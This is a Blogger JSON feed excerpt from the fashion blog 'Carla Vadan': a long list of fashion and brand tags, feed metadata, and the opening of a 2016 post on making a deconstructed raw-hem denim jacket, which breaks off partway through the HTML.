jacket"},{"term":"plaid skirt"},{"term":"pleated skirt"},{"term":"polka dot"},{"term":"polka dots"},{"term":"puffy shoulders"},{"term":"punk"},{"term":"quarantine style"},{"term":"quilted bag"},{"term":"quilted coat"},{"term":"retrospect london"},{"term":"rock chick"},{"term":"romper"},{"term":"rose gold"},{"term":"ruffle dress"},{"term":"sandals and socks"},{"term":"satin mules"},{"term":"satin skirt"},{"term":"seaside"},{"term":"secrets"},{"term":"september"},{"term":"sequin"},{"term":"sequin dress"},{"term":"sequin jacket"},{"term":"shearling"},{"term":"shopping"},{"term":"silk dress"},{"term":"silver skirt"},{"term":"slingback loafers"},{"term":"sneakers"},{"term":"sportsluxe"},{"term":"spring"},{"term":"spring outfit"},{"term":"straw bag"},{"term":"streetwear"},{"term":"style influencer"},{"term":"style steal"},{"term":"styleblogger"},{"term":"stylist advice"},{"term":"summer clothes"},{"term":"sunglasses"},{"term":"sunset"},{"term":"sweater weather"},{"term":"tijn"},{"term":"transylvania"},{"term":"traveller"},{"term":"two piece"},{"term":"vegetarian"},{"term":"vintage kilo sale"},{"term":"wallpaper"},{"term":"warm"},{"term":"weekend outfit"},{"term":"western"},{"term":"white trench"},{"term":"wishlist"},{"term":"wool"},{"term":"wrap dress"},{"term":"yahoo blogger"},{"term":"#BeInspired"},{"term":"#SHEINBIKINI #SHEINspringiton #SHEINbeachvibes #SHEINbeachlover #sheinbikinihaul #sheinbeach OOTD"},{"term":"#SHEINathome"},{"term":"#bestfashionapp"},{"term":"#browzzin"},{"term":"#browzzinspires"},{"term":"#ootd"},{"term":"\u0026otherstories"},{"term":"10 things about me"},{"term":"2017"},{"term":"2017 inspiration"},{"term":"2018"},{"term":"2019"},{"term":"3 outfits"},{"term":"60's hippie"},{"term":"60s"},{"term":"70's style"},{"term":"80's"},{"term":"80's inspired"},{"term":"80s"},{"term":"90s fashion"},{"term":"AW trends"},{"term":"AW19 trends"},{"term":"Accept yourself"},{"term":"Adventure"},{"term":"All red"},{"term":"American Retro"},{"term":"Art School Outfits"},{"term":"Back to School"},{"term":"Barbie"},{"term":"Best of NYFW 2018"},{"term":"Bik Bok"},{"term":"BikBok"},{"term":"Black Friday SHEIN"},{"term":"Blink"},{"term":"Boiler suit"},{"term":"Boohoo"},{"term":"Boohoo Press Day"},{"term":"Bounce Vintage"},{"term":"British Blogger"},{"term":"British Style"},{"term":"Browzzin"},{"term":"CK"},{"term":"Camel suit"},{"term":"Cerutti"},{"term":"Checked dress"},{"term":"Cherry dress"},{"term":"Christmas cake"},{"term":"Christmas mood"},{"term":"Claire's"},{"term":"Clarks"},{"term":"Coachella"},{"term":"Corset Belt"},{"term":"Craciun Fericit"},{"term":"Creative Quarter"},{"term":"Cyber Monday Deals"},{"term":"Dear Lover"},{"term":"Dear Lover review"},{"term":"Distressed cardigan"},{"term":"Dress Lily"},{"term":"DressLily Fur bomber"},{"term":"DressLily RoseGal"},{"term":"East Dulwich"},{"term":"Easter"},{"term":"Ecclectic"},{"term":"Eden."},{"term":"Explore"},{"term":"FairySeason"},{"term":"FairySeason review"},{"term":"Fall Fashion"},{"term":"Fashin blogger"},{"term":"Fashion App"},{"term":"Fashion Dress"},{"term":"Fashion Trends"},{"term":"Faux fur bomber"},{"term":"FentyXPuma"},{"term":"Festival looks"},{"term":"Florence and the machine"},{"term":"Folkestone"},{"term":"Fossil watch"},{"term":"French look"},{"term":"Gingham set"},{"term":"Gingham skirt"},{"term":"Granny square jumper"},{"term":"Gucci Flashtrek sneakers"},{"term":"Gucci Studded Loafers"},{"term":"Gucci accessories"},{"term":"Gucci inspired"},{"term":"Gucci loafers"},{"term":"Gucci look"},{"term":"Gucci shoes"},{"term":"Gucci star sunglasses"},{"term":"Gucci sunglasses"},{"term":"Gucci trainers"},{"term":"H\u0026M Studio AW17"},{"term":"H\u0026M jeans"},{"term":"H\u0026M mules"},{"term":"H\u0026M shoes"},{"term":"H\u0026M tiger blouse"},{"term":"H\u0026M."},{"term":"Halloween"},{"term":"Happy New Year"},{"term":"Hard Rock"},{"term":"HauteFlorist.co.uk"},{"term":"Home deco inspo"},{"term":"How to be Parisian"},{"term":"How to dress like a Parisian"},{"term":"Hugo Boss"},{"term":"IlModo"},{"term":"Jacquard dress"},{"term":"Jeans Outfit"},{"term":"July outfits"},{"term":"June wishlist"},{"term":"JustFab boots"},{"term":"JustFab shoes"},{"term":"Knit skirt and jumper"},{"term":"Kurt Cobain sunglasses"},{"term":"L.A."},{"term":"LBD"},{"term":"Layering"},{"term":"Learn to say no"},{"term":"Leather Blazer"},{"term":"Leather bralette"},{"term":"Leather dungarees"},{"term":"Letterbox flowers"},{"term":"Lilly Pulitzer"},{"term":"Linen dress"},{"term":"London Fashion Week"},{"term":"London Florist"},{"term":"London outfit"},{"term":"London snow"},{"term":"London weather"},{"term":"Lonoen blogger"},{"term":"Marc B discount code"},{"term":"Marks\u0026Spencer"},{"term":"Meizu headphones"},{"term":"Merry Christmas"},{"term":"Message tee"},{"term":"Metisu Co-ord"},{"term":"Modern Western"},{"term":"MqQueen"},{"term":"NA-KD"},{"term":"NA-KD trousers"},{"term":"NAKD"},{"term":"NYFW Ready to Wear"},{"term":"Neon Hope"},{"term":"Neutals"},{"term":"Neutral colours"},{"term":"Nice Day"},{"term":"Nicholas Kirkwood"},{"term":"Nikon"},{"term":"Noir Kennedy"},{"term":"October fashion"},{"term":"One Skirt three looks"},{"term":"One shoulder top"},{"term":"OneMillionSHEINbucks"},{"term":"Only"},{"term":"Oversized Glasses"},{"term":"PEarl heel"},{"term":"Pantone"},{"term":"Parisian style"},{"term":"Pearl sunglasses"},{"term":"Pennie blush pink"},{"term":"Photowall discount code"},{"term":"Pink Coat"},{"term":"Pink Flowers"},{"term":"Pink backpack"},{"term":"Pink jumpsuit"},{"term":"Pink sweater"},{"term":"Pop Art coat"},{"term":"Prada"},{"term":"Prom"},{"term":"Q\u0026A"},{"term":"Quarantine fashion"},{"term":"ROMWE cyber monday"},{"term":"Rainbow Jumper"},{"term":"Ralph Lauren"},{"term":"Raplh Lauren vintage"},{"term":"RayBan"},{"term":"Recipe"},{"term":"Recycled plastic"},{"term":"Red jeans"},{"term":"Renaissance"},{"term":"Rings And Tings"},{"term":"Roland mouret"},{"term":"Romwe Gals"},{"term":"Romwe butterflies"},{"term":"SHEIN 11 years"},{"term":"SHEIN 4 Love"},{"term":"SHEIN Black Friday"},{"term":"SHEIN Cuccoo Footwear"},{"term":"SHEIN Premium"},{"term":"SHEIN anniversary"},{"term":"SHEIN at home"},{"term":"SHEIN coupon code"},{"term":"SHEIN linen set"},{"term":"SHEIN ootd"},{"term":"SHEIN sale"},{"term":"SHEIN suit"},{"term":"SHEIN summerfun sale"},{"term":"SHEIN swimswear"},{"term":"SHEIN vacay mode"},{"term":"SHEIN1111"},{"term":"SHEINSaintPatrickUS"},{"term":"SHEINXMUSICFESTIVAL"},{"term":"SHEINspringiton"},{"term":"SHEINsummer"},{"term":"SS19 trends"},{"term":"SS20 trends"},{"term":"Sector"},{"term":"Sentimental"},{"term":"September fashion"},{"term":"Sequin bomber"},{"term":"Shopping App"},{"term":"Stan Smith"},{"term":"Star Wars"},{"term":"Steph Young"},{"term":"Street Style"},{"term":"StyleWe fashion"},{"term":"StyleWe reviews"},{"term":"Summer body"},{"term":"Summer essentials"},{"term":"Suncoo"},{"term":"Sweater dress"},{"term":"Swedish brands"},{"term":"Tales Of Unexplained Mysteries"},{"term":"Tex"},{"term":"The Little Book of Hygge"},{"term":"ToSave review"},{"term":"Travel"},{"term":"Travel Blogger"},{"term":"UK"},{"term":"UniquelyMe"},{"term":"Valentine's"},{"term":"Vans"},{"term":"Weekend Destination"},{"term":"What to Wear Now"},{"term":"Winter style"},{"term":"Yoins"},{"term":"Yoins Review"},{"term":"Yvette"},{"term":"Yvette review"},{"term":"Zadul"},{"term":"Zaful 4th Anniversary"},{"term":"Zaful Anniversary"},{"term":"Zaful look"},{"term":"acid wash jeans"},{"term":"acne"},{"term":"adidas"},{"term":"affordable fashion"},{"term":"all leather look"},{"term":"all-white outfit"},{"term":"almond cake"},{"term":"american"},{"term":"ana khouri"},{"term":"animal print"},{"term":"anorak"},{"term":"anorak trend"},{"term":"anoushkah.com"},{"term":"armani"},{"term":"artsy outfit"},{"term":"asos white"},{"term":"asseenonme"},{"term":"asymmetric shirt"},{"term":"asymmetric skirt"},{"term":"asymmetric top"},{"term":"attic"},{"term":"auto-irony"},{"term":"autumn inspiration"},{"term":"autumn outfit"},{"term":"autumnal outfit"},{"term":"bag"},{"term":"balenciaga"},{"term":"ballerina"},{"term":"barcelona"},{"term":"baroque"},{"term":"basics"},{"term":"be unique"},{"term":"beautiful"},{"term":"beautiful girl"},{"term":"beautiful the way you are"},{"term":"beautifully written"},{"term":"beauty routine"},{"term":"beige suit"},{"term":"biker dungarees"},{"term":"biker jacket"},{"term":"biker shorts"},{"term":"black"},{"term":"black hat"},{"term":"black jumpsuit"},{"term":"black velvet"},{"term":"bloggers"},{"term":"blonde"},{"term":"blouses"},{"term":"blue"},{"term":"blue hair"},{"term":"blue jeans outfit"},{"term":"blue outfit"},{"term":"bohemian"},{"term":"bontida"},{"term":"boohoo dress"},{"term":"boohoo dress of the month"},{"term":"book blogger"},{"term":"book review"},{"term":"boots"},{"term":"bouquet of flowers"},{"term":"bra"},{"term":"brain wash"},{"term":"brocade"},{"term":"brown trousers"},{"term":"bucket hat"},{"term":"burberry"},{"term":"buy"},{"term":"camel"},{"term":"camper van"},{"term":"candy floss pink"},{"term":"canvas print"},{"term":"carl jung"},{"term":"carla"},{"term":"caro pants"},{"term":"cashmere"},{"term":"cat eye sunglasses"},{"term":"cat eyes"},{"term":"cat print blouse"},{"term":"chain bag"},{"term":"chain mules"},{"term":"chain top"},{"term":"charity shop"},{"term":"charlotte olimpia"},{"term":"check"},{"term":"check dress"},{"term":"checkered"},{"term":"chelsea boots"},{"term":"chic"},{"term":"childish"},{"term":"chill"},{"term":"chirstmas"},{"term":"chistmas jumper"},{"term":"chocolate cake"},{"term":"choker dress"},{"term":"christmas party"},{"term":"christmas recipes"},{"term":"christmas tree"},{"term":"chunky knit"},{"term":"chunky knits"},{"term":"circles"},{"term":"clogs"},{"term":"club"},{"term":"cluj blogger"},{"term":"coach"},{"term":"coat"},{"term":"cold shoulder"},{"term":"cold shoulder jumper"},{"term":"colors"},{"term":"colourful outfit"},{"term":"comfortable"},{"term":"comfy outfit"},{"term":"comic book"},{"term":"competition"},{"term":"contemporary grunge"},{"term":"contrasts"},{"term":"copper"},{"term":"corduroy jacket"},{"term":"corduroy suit"},{"term":"corduroy trousers"},{"term":"cosy outfit"},{"term":"cotton dress"},{"term":"couple fashion"},{"term":"cow print dress"},{"term":"croc bag"},{"term":"croc trench coat"},{"term":"crop top"},{"term":"cropped blazer"},{"term":"cropped hoodie"},{"term":"cropped jumper"},{"term":"cross"},{"term":"cross earrings"},{"term":"cuff jeans"},{"term":"cure for depression"},{"term":"custom made"},{"term":"cut out blazer"},{"term":"cute"},{"term":"cute sweater"},{"term":"daisy print"},{"term":"darted trousers"},{"term":"deconstruct"},{"term":"delicious"},{"term":"denim culottes"},{"term":"denim jacket"},{"term":"denim jumpsuit"},{"term":"designers"},{"term":"details"},{"term":"different"},{"term":"dinosaur"},{"term":"dolce far niente"},{"term":"dolce gabanna"},{"term":"dolce gahanna"},{"term":"double breasted blazer"},{"term":"dragon shirt"},{"term":"drawstring trousers"},{"term":"dream flowers"},{"term":"dreamer"},{"term":"dress and converse"},{"term":"dress and jumper"},{"term":"dress lover"},{"term":"dries van noten"},{"term":"ecclectism"},{"term":"eclectic style"},{"term":"editor"},{"term":"elegant"},{"term":"elvis"},{"term":"embroidered"},{"term":"embroidered backpack"},{"term":"embroidered jacket"},{"term":"embroidered jeans"},{"term":"embroidered mules"},{"term":"emotions"},{"term":"enjoy life"},{"term":"ethical fashion"},{"term":"evening dress"},{"term":"evening outfit"},{"term":"exotic"},{"term":"eyewear"},{"term":"fabrics"},{"term":"face"},{"term":"fahsion blogger"},{"term":"fake Gucci t-shirt"},{"term":"fake smile"},{"term":"fasgion blogger"},{"term":"fashion addict"},{"term":"fashion blo"},{"term":"fashion essentials"},{"term":"fashion history"},{"term":"fashion style"},{"term":"fashionista.com"},{"term":"faux fur bag"},{"term":"faux fur coat"},{"term":"faux-fur"},{"term":"feather detail blouse"},{"term":"februrary"},{"term":"fedora"},{"term":"feel good"},{"term":"festical look"},{"term":"festival dress"},{"term":"festival jacket"},{"term":"five ways"},{"term":"flamingo print"},{"term":"florla print"},{"term":"flower boots"},{"term":"flowers review"},{"term":"fluffy cardigan"},{"term":"foldable lamp"},{"term":"folding lamp"},{"term":"follow me"},{"term":"foodporn"},{"term":"footwear"},{"term":"for the soul"},{"term":"framed print"},{"term":"freebies"},{"term":"fresh flowers"},{"term":"fringe"},{"term":"fringe jacket"},{"term":"fshionista"},{"term":"fun style"},{"term":"fur backpack"},{"term":"fur jumper"},{"term":"geometric earrings"},{"term":"get to know me"},{"term":"gift card"},{"term":"gift guide"},{"term":"gigot sleeve"},{"term":"gingham top"},{"term":"giorgio armani"},{"term":"girlpower"},{"term":"glamourous"},{"term":"glitter co-ord"},{"term":"glitter dress"},{"term":"glitter sunglasses"},{"term":"glitter trousers"},{"term":"gold loafers"},{"term":"gold skirt"},{"term":"golden"},{"term":"golden flowers"},{"term":"gray co-ord"},{"term":"green cardigan"},{"term":"green skirt"},{"term":"green suit"},{"term":"green trousers"},{"term":"grey jeans"},{"term":"grid print"},{"term":"grunge outfit"},{"term":"gym outfit"},{"term":"gym ready"},{"term":"gypsy inspired"},{"term":"hair inspiration"},{"term":"hairstyles"},{"term":"hand painted"},{"term":"handbag"},{"term":"happy"},{"term":"hat"},{"term":"healthy"},{"term":"heart-shaped glasses"},{"term":"hesse"},{"term":"high protein shake"},{"term":"high waisted trousers"},{"term":"high wasited jeans"},{"term":"hiking"},{"term":"history of grunge"},{"term":"holiday look"},{"term":"holiday looks"},{"term":"home inspo"},{"term":"home style"},{"term":"hoops"},{"term":"houndstooth coat"},{"term":"houndstooth suit"},{"term":"how to be happy"},{"term":"how to look stylish"},{"term":"how to style a boiler suit"},{"term":"how to wear a kimono"},{"term":"how to wear black"},{"term":"how to wear leather"},{"term":"how to wear the black dress"},{"term":"hygge"},{"term":"iPhone"},{"term":"ice-cream bag"},{"term":"icecream"},{"term":"image consultant"},{"term":"indoor fashion"},{"term":"indoor outfits"},{"term":"ines \u0026 maréchal"},{"term":"ini Bag"},{"term":"interior design"},{"term":"interview"},{"term":"iphone 7"},{"term":"isabel mar ant"},{"term":"italian"},{"term":"j.jill"},{"term":"jacket"},{"term":"jacquard boots"},{"term":"jeans jacket"},{"term":"journal"},{"term":"jumper"},{"term":"jungle theme"},{"term":"kenzo"},{"term":"kimono dress"},{"term":"kitsch"},{"term":"knit set"},{"term":"knit trousers"},{"term":"knit uniform"},{"term":"knit vest"},{"term":"kurt geiger"},{"term":"la dolce vita"},{"term":"lace blouse"},{"term":"lace bodysuit"},{"term":"lace top"},{"term":"lace up"},{"term":"lace-up crop top"},{"term":"lady"},{"term":"lady gaga"},{"term":"lanvin"},{"term":"laparoscopy"},{"term":"layering tips"},{"term":"leather blouse"},{"term":"leather joggers"},{"term":"leather jumpsuit"},{"term":"leather look"},{"term":"leather outfits"},{"term":"leather puffer"},{"term":"leather shacket"},{"term":"leather shirt"},{"term":"leather suspenders"},{"term":"lemon dress"},{"term":"lime jumper"},{"term":"linda farrow"},{"term":"linen suit"},{"term":"lingerie"},{"term":"loafer mules"},{"term":"lockdown"},{"term":"long cardigan"},{"term":"long coat"},{"term":"lookbook"},{"term":"lookoftheday"},{"term":"loro piana"},{"term":"lounge wear"},{"term":"lounge wear set"},{"term":"loungwear"},{"term":"love your body"},{"term":"mac"},{"term":"magical"},{"term":"make a change"},{"term":"marshmallow sole sneakers"},{"term":"masculine"},{"term":"maxi coat"},{"term":"mcqueen"},{"term":"men's fashion"},{"term":"mesh bag"},{"term":"mesh jacket"},{"term":"metallic skirt"},{"term":"metallic top"},{"term":"metallics"},{"term":"midi dress"},{"term":"midi skirt"},{"term":"milan fashion week"},{"term":"military inspiration"},{"term":"military jacket"},{"term":"mini dress"},{"term":"minimal clothes"},{"term":"minimal outfit"},{"term":"mock croc bag"},{"term":"moddboard"},{"term":"modern witch"},{"term":"mood"},{"term":"moon dress"},{"term":"movie character"},{"term":"myself"},{"term":"mytheresa"},{"term":"nasa bomber"},{"term":"natural food"},{"term":"natural makeup"},{"term":"nature"},{"term":"navy dress"},{"term":"necklace"},{"term":"neo grunge"},{"term":"neon jumper"},{"term":"neutral aesthetic"},{"term":"new balance"},{"term":"new york"},{"term":"next day delivery"},{"term":"night"},{"term":"no makeup"},{"term":"not give a damn"},{"term":"nothing is right"},{"term":"nutribuddy"},{"term":"nutribuddy review"},{"term":"nye ootd"},{"term":"occasion wear"},{"term":"ochelari cat eye"},{"term":"ochre"},{"term":"off shoulder blouse"},{"term":"off-shoulder"},{"term":"office look"},{"term":"one skirt"},{"term":"ootd inspiration"},{"term":"open back dress"},{"term":"open back jumper"},{"term":"organza blouse"},{"term":"organza trench coat"},{"term":"other stories"},{"term":"otography"},{"term":"outfitinspo"},{"term":"outfituri de vacanta"},{"term":"outift"},{"term":"outift inspo"},{"term":"over the knee boots"},{"term":"overall"},{"term":"oversized anorak"},{"term":"oversized denim jacket"},{"term":"oversized sweater"},{"term":"oversized trench coat"},{"term":"paris fashion week"},{"term":"parka"},{"term":"party"},{"term":"party dress"},{"term":"party outfit"},{"term":"pastel blue suit"},{"term":"pastel colours"},{"term":"pastel jumper"},{"term":"patch bomber"},{"term":"patchwork bag"},{"term":"patent bag"},{"term":"peaceful"},{"term":"pearl"},{"term":"pearl bag"},{"term":"pearl embellished jeans"},{"term":"peckham"},{"term":"peep boots"},{"term":"personal stylist"},{"term":"peter pan collar"},{"term":"pfw"},{"term":"photoshoot"},{"term":"pierce bag"},{"term":"pineapple"},{"term":"pineapple t-shirt"},{"term":"pink bag"},{"term":"pink bomber"},{"term":"pink fur"},{"term":"pink hat"},{"term":"pink jacket"},{"term":"pink jeans"},{"term":"pink pastel pink"},{"term":"pink shearling"},{"term":"pink suit"},{"term":"pinstripe suit"},{"term":"plaid pants"},{"term":"plaid shacket"},{"term":"plaid trousers"},{"term":"planet"},{"term":"planetbag"},{"term":"plastic surgery"},{"term":"playsuit"},{"term":"pleated trousers"},{"term":"pleather trousers"},{"term":"plemo umbrella"},{"term":"plunge"},{"term":"pointy shoes"},{"term":"pom pom"},{"term":"pom pom bag"},{"term":"pop art"},{"term":"pop culture"},{"term":"positive living"},{"term":"post workout"},{"term":"postop"},{"term":"ppz"},{"term":"ppz review"},{"term":"premium quality wallpaper"},{"term":"primary colours outfit"},{"term":"print mix"},{"term":"prints\u0026posters"},{"term":"product ph"},{"term":"prom dress"},{"term":"prom night"},{"term":"prom outfit"},{"term":"puffy sleeve"},{"term":"punk necklace"},{"term":"purple"},{"term":"purple cat eye sunglasses"},{"term":"pyjama"},{"term":"pyjama outfit"},{"term":"quilted"},{"term":"quirky"},{"term":"raffle"},{"term":"rag\u0026bone"},{"term":"rain coat"},{"term":"rainbow cardigan"},{"term":"rainy days"},{"term":"raw"},{"term":"raw denim"},{"term":"raw hem"},{"term":"recovery"},{"term":"red lace dress"},{"term":"red lips"},{"term":"red outfit"},{"term":"red skirt"},{"term":"red sweater"},{"term":"red wine"},{"term":"reworked jeans"},{"term":"ribbed dress"},{"term":"ribbed skirt"},{"term":"ribbed sweater"},{"term":"ribbon"},{"term":"rings"},{"term":"rock star"},{"term":"romantic"},{"term":"rose gold cable"},{"term":"rosemary"},{"term":"roses"},{"term":"ruched bag"},{"term":"ruched drawstring dress"},{"term":"ruffle"},{"term":"ruffle choker"},{"term":"ruffle skirt"},{"term":"ruffle top"},{"term":"ruffles"},{"term":"runway trends"},{"term":"saint laurent"},{"term":"sale"},{"term":"salvatore ferragamo"},{"term":"sammy icon"},{"term":"sammydress haul"},{"term":"sandal espadrilles"},{"term":"sangria"},{"term":"satin blazer"},{"term":"satin cap"},{"term":"satin shirt"},{"term":"satin trench coat"},{"term":"scrunchie"},{"term":"secret"},{"term":"selected femme"},{"term":"sequin bag"},{"term":"sequin denim"},{"term":"sequin skirt"},{"term":"shades of gray"},{"term":"shapes"},{"term":"sheer"},{"term":"shop"},{"term":"shop online"},{"term":"shoppers"},{"term":"shopping addict"},{"term":"short dress"},{"term":"silk coat"},{"term":"silk sandals"},{"term":"silk scarf"},{"term":"silk skirt"},{"term":"silver bag"},{"term":"silver mules"},{"term":"silver outfit"},{"term":"silver shorts"},{"term":"simplicity"},{"term":"skirt and top"},{"term":"skort"},{"term":"slingbacks"},{"term":"slippers"},{"term":"slit dress"},{"term":"smart"},{"term":"smile"},{"term":"smock dress"},{"term":"snake biker jacket"},{"term":"snake blazer"},{"term":"snake jumper"},{"term":"snake print"},{"term":"snake trench coat"},{"term":"snakeskin"},{"term":"snakeskin trench coat"},{"term":"snow in London"},{"term":"socks and sandals"},{"term":"socks and trainers"},{"term":"sophie hulme"},{"term":"sophisticated"},{"term":"sophistication"},{"term":"spain"},{"term":"sponsored post."},{"term":"sporty"},{"term":"spring outfits"},{"term":"square boots"},{"term":"ss16"},{"term":"sswimsuit outfit"},{"term":"star bag"},{"term":"star choker"},{"term":"star earrings"},{"term":"star moon print"},{"term":"star print"},{"term":"stars bag"},{"term":"stay at home"},{"term":"stay true to yourself"},{"term":"stay tuned"},{"term":"steam punk sunglasses"},{"term":"stirrup leggings"},{"term":"strappy sandals"},{"term":"strawberry shake"},{"term":"street"},{"term":"streetart"},{"term":"stripe dress"},{"term":"stripe top"},{"term":"stripy outfit"},{"term":"stripy shirt"},{"term":"studio 54"},{"term":"style advice"},{"term":"style challenge"},{"term":"style icon"},{"term":"style we"},{"term":"styling"},{"term":"styling tips"},{"term":"suede"},{"term":"summer dresses"},{"term":"summer sets"},{"term":"summer wish list"},{"term":"sun"},{"term":"sunflower"},{"term":"sunnies"},{"term":"surreal"},{"term":"swarowski"},{"term":"sweatshirt"},{"term":"sweet"},{"term":"swimwear"},{"term":"symbolism"},{"term":"tartan dress"},{"term":"tassel earrings"},{"term":"tech"},{"term":"tech blogger"},{"term":"teddy coat outfit"},{"term":"texan tie"},{"term":"the new americana"},{"term":"the power of saying no"},{"term":"things I love"},{"term":"three piece suit"},{"term":"tie dye dress"},{"term":"timeless fashion"},{"term":"timeless pieces"},{"term":"tinuta de festival"},{"term":"toe ring sandals"},{"term":"ton sur ton"},{"term":"topshop"},{"term":"trendy"},{"term":"tropicana"},{"term":"tulle dress"},{"term":"tweed backpack"},{"term":"tweed blazer"},{"term":"tweed cardigan"},{"term":"tweed coat"},{"term":"tweed dress"},{"term":"tweed overshirt"},{"term":"tweed suit"},{"term":"two-piece"},{"term":"unique"},{"term":"us.vip.com"},{"term":"valentino"},{"term":"van gogh sunflowers"},{"term":"vegan"},{"term":"velvet bag"},{"term":"velvet body"},{"term":"velvet bum bag"},{"term":"velvet co-ord"},{"term":"velvet jumpsuit"},{"term":"velvet sandals"},{"term":"versatile bag"},{"term":"vetements esthetique"},{"term":"vintage dress"},{"term":"vintage fashion"},{"term":"vintage style dresses"},{"term":"vintage."},{"term":"vogue bomber"},{"term":"warm clothes"},{"term":"watch"},{"term":"week's favourites"},{"term":"weekend essentials"},{"term":"weekend ideas"},{"term":"weekend inspiration"},{"term":"weekend look"},{"term":"weekend ready"},{"term":"weekend vibes"},{"term":"wellness"},{"term":"western inspired"},{"term":"wet look"},{"term":"what I wore today"},{"term":"white boots"},{"term":"white converse"},{"term":"white lace dress"},{"term":"white linen"},{"term":"white outfit"},{"term":"white shirt"},{"term":"white skirt"},{"term":"wide leg jeans"},{"term":"win"},{"term":"windbreaker"},{"term":"winter coats"},{"term":"winter inspiration"},{"term":"winter memories"},{"term":"witch"},{"term":"wool coat"},{"term":"words"},{"term":"wrap blazer"},{"term":"wrap jumper"},{"term":"wrap skirt"},{"term":"wrap top"},{"term":"yellow mules"},{"term":"yellow trousers"},{"term":"yummy"},{"term":"zaful haul"},{"term":"zaful wishlist"},{"term":"zebra jumper"}],"title":{"type":"text","$t":"Carla Vadan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/-\/ss16?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/search\/label\/ss16"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-3738198969752319881"},"published":{"$t":"2016-02-24T13:22:00.000+00:00"},"updated":{"$t":"2016-02-24T13:22:01.541+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deconstruct"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deconstructed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"denim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"denim jacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"festival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jeans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jeans jacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"raw"},{"scheme":"http://www.blogger.com/atom/ns#","term":"raw denim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"raw hem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ss16"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trendy"}],"title":{"type":"text","$t":"HOW TO: Deconstructed Raw Hem Denim Jacket DIY in 5 Easy Steps"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2iWnJfqttY6Ua1w9uFjPeoxi6vrnwPbtyZaLjSbsCCmpVe16jjezTpOG_19sQHyw8dOTqn5FhOZDgFtwr8T0x2pODsn-KlayYa0WqR967FK7zcFG1x8iHWwkqrTumkIY88Mtz0DOaNMk\/s1600\/f1896b69d95a033d87edca2208b7cd2f.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2iWnJfqttY6Ua1w9uFjPeoxi6vrnwPbtyZaLjSbsCCmpVe16jjezTpOG_19sQHyw8dOTqn5FhOZDgFtwr8T0x2pODsn-KlayYa0WqR967FK7zcFG1x8iHWwkqrTumkIY88Mtz0DOaNMk\/s400\/f1896b69d95a033d87edca2208b7cd2f.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u0026nbsp;\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003EHi everyone, today I'm going to show you how to make you own dream denim jacket, as seen in S\/S16 trends.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003EYou\u003C\/span\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E\u0026nbsp;can start with an old denim jacket, maybe you already own one or you can raid the thrift shops in search for a nice, cheap, 100% cotton denim jacket. It looks much nice if you use a real jeans jacket, not some cheap denim-like fabric.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 